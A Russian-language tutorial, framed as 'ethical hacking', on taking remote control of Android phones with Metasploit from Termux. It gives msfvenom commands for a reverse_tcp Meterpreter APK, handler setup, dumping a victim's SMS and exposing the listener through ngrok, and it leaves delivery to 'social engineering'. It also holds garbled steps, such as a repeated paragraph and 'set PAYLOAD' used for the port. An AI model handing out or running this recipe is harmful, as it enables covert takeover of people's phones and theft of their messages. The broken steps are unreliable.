Удаленный доступ в этичном взломе

Удаленный доступ - это уязвимость, с помощью которой злоумышленники могут управлять любым устройством. Чаще всего полезные нагрузки используются для удаленного управления. Полезные данные отправляются с помощью социальной инженерии или фишинговых атак. Как только вводится полезная нагрузка, начинается настоящая атака. Полезная нагрузка обеспечит обратное соединение. Чаще всего для создания полезных нагрузок используется платформа Metasploit. В платформе Metasploit существует три разных типа модулей полезной нагрузки:

Давайте посмотрим, как мы можем использовать и получать удаленный доступ к устройству Android с помощью Metasploit. В Android нам нужен termux для запуска Metasploit. После установки termux нам необходимо установить фреймворк Metasploit.

После установки платформы Metasploit просто запустите pkg update && pkg upgrade, чтобы обновить свой компьютер. Затем введите termux-setup-storage, чтобы избежать проблем, связанных с разрешениями. termux-setup-storage - это команда, используемая в termux для предоставления разрешения на хранение. Это делается для того, чтобы сохранить полезную нагрузку внутри устройства или скопировать полезную нагрузку из termux на мобильный. теперь, если вы введете команду ls, вы увидите каталог с именем storage . ls означает перечислить текущий каталог и является командой, используемой в Linux для перечисления файлов внутри текущего каталога.

Основные команды:

- $ pkg update && pkg upgrade

- $ termux-setup-storage

Мы можем генерировать различные типы полезных нагрузок на основе требований. Давайте сначала сгенерируем полезную нагрузку, чтобы получить доступ к устройству, подключенному к той же сети. одна и та же сеть относится к устройствам, подключенным друг к другу либо напрямую, либо через мобильную точку доступа (беспроводную сеть). давайте создадим полезную нагрузку с именем Geeks.apk.



Создание полезной нагрузки с помощью следующей команды msfvenom содержит стандартные параметры командной строки, используемые для создания полезной нагрузки. lhost означает ваш IP-адрес. просто введите ifconfig, чтобы узнать свой IP-адрес. lport будет номером порта, который вы можете ввести свой собственный номер порта.

- msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.60.255 lport= 5321 R> Geeks.apk

После генерации полезной нагрузки скопируйте полезную нагрузку в свое хранилище, используя команду cp Geeks.хранилище apk. Теперь можно увидеть полезную нагрузку внутри хранилища, просто набрав cd storage и ls.

Теперь просто зайдите в хранилище, загрузите Geeks.apk и разрешите все разрешения. Это обеспечит обратное подключение к хост-машине.

давайте посмотрим, как мы можем использовать это. Просто введите команду msfconsole. Это откроет новый интерфейс. затем введите следующие команды.

Теперь просто зайдите в хранилище, загрузите Geeks.apk и разрешите все разрешения. Это обеспечит обратное подключение к хост-машине.

давайте посмотрим, как мы можем использовать это. Просто введите команду msfconsole. Это откроет новый интерфейс. затем введите следующие команды.

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) >

set payload android/meterpreter/reverse_tcp

msf6 exploit(multi/handler) >

set LHOST your_ip

msf6 exploit(multi/handler) >

set PAYLOAD your_port

msf6 exploit(multi/handler) >

exploit

Примечание: Введите lhost и lport то, что вы ввели при создании полезной нагрузки.

Теперь у нас сессия meterpreter. сеанс meterpreter - это не что иное, как обратное соединение. вы можете ввести справку, если хотите знать, что мы можем сделать с этим сеансом.

вы можете сделать много вещей, используя эту полезную нагрузку. давайте попробуем получать сообщения с устройства жертвы, для этого вам следует ввести dump_sms $HOME. dump_sms относится к команде для отправки всех SMS с устройства жертвы на наше устройство, а $HOME относится к месту хранения SMS. Мы можем переместить этот файл SMS из домашнего каталога в наше хранилище, используя команду:

$ mv sms_file_name storage

$ cd storage

$ mv sms_file-name downlods

Теперь можно легко читать все сообщения из загрузок:

Удаленный доступ приведет к потере конфиденциальности. Злоумышленник может делать все, что захочет. Но это на локальном хостинге.

Теперь давайте посмотрим, как можно использовать устройство где-нибудь по всему миру. Для этого, беспроводного, мы должны загрузить ngrok. Поскольку мы используем WAN (беспроводную сеть). загрузите ngrok для Linux с веб-сайта ngrok. В termux введите следующую команду:

$ cd storage

//refers to change directory from home to storage.

$ cd downloads

//refers to changing the directory from storage to downloads.

$ mv ngrok $HOME

//move ngrok from downloads to the home directory.

$ chmod +x ngrok

//providing permission

В большинстве случаев ngrok не запускается в обычной среде. поэтому необходимо загрузить ubuntu или любую внешнюю ОС. Вы можете легко загрузить ubuntu через приложение Linux.

После успешной установки ngrok зарегистрируйтесь в ngrok и подтвердите свой токен авторизации, выполнив команду. вы можете найти свой токен авторизации, как только войдете в ngrok.

$ ./ngrok config add-authtoken <token>

Теперь мы должны запустить TCP-сервер для переадресации портов. Для запуска TCP-сервера используйте следующую команду.

$ ./ngrok tcp 5431

Создание полезной нагрузки аналогично предыдущему, но lhost и lport должны быть изменены в соответствии с ngrok. В приведенном выше случае LHOST будет 6.tcp.ngrok.ввод-вывод и LPORT будут равны 16960. Это будет отличаться каждый раз, когда мы запускаем TCP-сервер с использованием ngrok. ngrok должен активировать другой сеанс, чтобы установить соединение.

$ msfvenom -p android/meterpreter/

reverse_tcp lhost=6.tcp.ngrok.io

lport=16960 R> Geeks.apk

Как и в предыдущем, переместите полезную нагрузку из домашнего каталога в загрузочный. Теперь полезная нагрузка должна быть отправлена на устройство жертвы, и это зависит от ваших навыков социальной инженерии. После успешной установки полезной нагрузки на устройство жертвы запустите msfconsle, чтобы получить сеанс интерпретатора. для этого используйте следующие команды.

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler)

> set payload android/meterpreter/reverse_tcp

msf6 exploit(multi/handler)

> set LHOST 0.0.0.0

msf6 exploit(multi/handler)

> set PAYLOAD your_port (in my case it is 5544)

msf6 exploit(multi/handler)

> exploit

Теперь, используя это, мы получаем доступ к устройству жертвы. Мы можем многое сделать без ведома жертв’ вот как работает удаленный доступ. Существует множество способов, с помощью которых мы можем получить доступ к удаленному устройству. Обычно бэкдоры создаются для того, чтобы оставаться внутри устройств жертв. полезная нагрузка - это тип бэкдора, через который мы использовали целевое устройство.